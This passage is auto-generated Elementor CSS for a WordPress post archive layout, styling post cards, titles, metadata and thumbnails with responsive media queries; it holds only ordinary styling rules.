);font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-31208 .elementor-element.elementor-element-139af50a{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-31208 .elementor-element.elementor-element-139af50a > .elementor-widget-container{margin:35px 0px 0px 0px;}.elementor-31208 .elementor-element.elementor-element-139af50a .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-31208 .elementor-element.elementor-element-139af50a:after{content:"0.66";}.elementor-31208 .elementor-element.elementor-element-139af50a .elementor-post__thumbnail__link{width:100%;}.elementor-31208 .elementor-element.elementor-element-139af50a .elementor-post__meta-data span + span:before{content:"•";}.elementor-31208 .elementor-element.elementor-element-139af50a .elementor-post__card{background-color:var( --e-global-color-accent );border-radius:0px;}.elementor-31208 .elementor-element.elementor-element-139af50a .elementor-post__text{padding:0 18px;margin-top:0px;margin-bottom:5px;}.elementor-31208 .elementor-element.elementor-element-139af50a .elementor-post__meta-data{padding:10px 18px;}.elementor-31208 .elementor-element.elementor-element-139af50a .elementor-post__avatar{padding-right:18px;padding-left:18px;}.elementor-31208 .elementor-element.elementor-element-139af50a .elementor-post__title, .elementor-31208 .elementor-element.elementor-element-139af50a .elementor-post__title a{color:var( --e-global-color-d6cea4e );font-size:14px;font-weight:600;text-transform:none;font-style:normal;text-decoration:none;line-height:1.2em;letter-spacing:0px;}.elementor-31208 .elementor-element.elementor-element-139af50a .elementor-post__title{-webkit-text-stroke-color:#000;stroke:#000;margin-bottom:4px;}.elementor-31208 .elementor-element.elementor-element-139af50a .elementor-post__read-more{color:var( --e-global-color-c696dce );margin-bottom:5px;}@media(max-width:1024px){.elementor-widget-image .widget-image-caption{line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-archive-title .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-31208 .elementor-element.elementor-element-0e26afe .elementor-heading-title{font-size:45px;}.elementor-31208 .elementor-element.elementor-element-2a105eb0{padding:40px 25px 100px 25px;}.elementor-widget-archive-posts .elementor-post__title, .elementor-widget-archive-posts .elementor-post__title a{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-archive-posts .elementor-post__meta-data{line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-archive-posts .elementor-post__excerpt p{line-height:var( --e-global-typography-text-line-height );}.elementor-widget-archive-posts a.elementor-post__read-more{line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-archive-posts .elementor-post__card .elementor-post__badge{line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-archive-posts .elementor-pagination{line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-archive-posts .elementor-button{line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-archive-posts .e-load-more-message{line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-archive-posts .elementor-posts-nothing-found{line-height:var( --e-global-typography-text-line-height );}.elementor-31208 .elementor-element.elementor-element-139af50a .elementor-post__title, .elementor-31208 .elementor-element.elementor-element-139af50a .elementor-post__title a{font-size:15px;}}@media(max-width:767px){.elementor-widget-image .widget-image-caption{line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-archive-title .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-31208 .elementor-element.elementor-element-0e26afe .elementor-heading-title{font-size:28px;line-height:1.1em;}.elementor-31208 .elementor-element.elementor-element-2a105eb0{padding:50px 15px 50px 15px;}.elementor-widget-archive-posts .elementor-post__title, .elementor-widget-archive-posts .elementor-post__title a{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-archive-posts .elementor-post__meta-data{line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-archive-posts .elementor-post__excerpt p{line-height:var( --e-global-typography-text-line-height );}.elementor-widget-archive-posts a.elementor-post__read-more{line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-archive-posts .elementor-post__card .elementor-post__badge{line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-archive-posts .elementor-pagination{line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-archive-posts .elementor-button{line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-archive-posts .e-load-more-message{line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-archive-posts .elementor-posts-nothing-found{line-height:var( --e-global-typography-text-line-height );}.elementor-31208 .elementor-element.elementor-element-139af50a .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-31208 .elementor-element.elementor-element-139af50a:after{content:"0.5";}.elementor-31208 .elementor-element.elementor-element-139af50a .elementor-post__thumbnail__link{width:100%;}.elementor-31208 .elementor-element.elementor-element-139af50a .elementor-post__title, .elementor-31208 .elementor-element.elementor-element-139af50a .elementor-post__title a{font-size:14px;line-height:1.1em;}}